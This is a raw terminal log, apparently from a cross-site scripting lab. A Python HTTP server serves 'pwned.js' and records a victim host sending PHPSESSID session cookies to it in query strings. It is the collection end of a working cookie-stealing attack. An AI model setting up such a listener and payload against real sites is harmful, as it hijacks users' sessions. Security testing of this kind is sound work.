 ❯ python3 -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
192.168.0.126 - - [04/Oct/2025 19:59:17] "GET /pwned.js HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:17] "GET /?cookie=PHPSESSID=91mektklbpa2rfscesqg1b5ab6 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:17] "GET /?cookie=PHPSESSID=91mektklbpa2rfscesqg1b5ab6 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:25] "GET /pwned.js HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:25] "GET /?cookie=PHPSESSID=hoi4gn76puob4ps09ktt1g4o92 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:26] "GET /?cookie=PHPSESSID=hoi4gn76puob4ps09ktt1g4o92 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:36] "GET /pwned.js HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:36] "GET /?cookie=PHPSESSID=0phu1mtu8e02nbomis7vpcuts2 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:37] "GET /pwned.js HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:37] "GET /?cookie=PHPSESSID=5feisgujq48jd0gi89b3on4677 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:37] "GET /?cookie=PHPSESSID=5feisgujq48jd0gi89b3on4677 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:37] "GET /pwned.js HTTP/1.1" 304 -
192.168.0.126 - - [04/Oct/2025 19:59:37] "GET /?cookie=PHPSESSID=91mektklbpa2rfscesqg1b5ab6 HTTP/1.1" 200 -
192.168.0.126 - - [04/Oct/2025 19:59:37] "GET /?cookie=PHPSESSID=91mektklbpa2rfscesqg1b5ab6 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.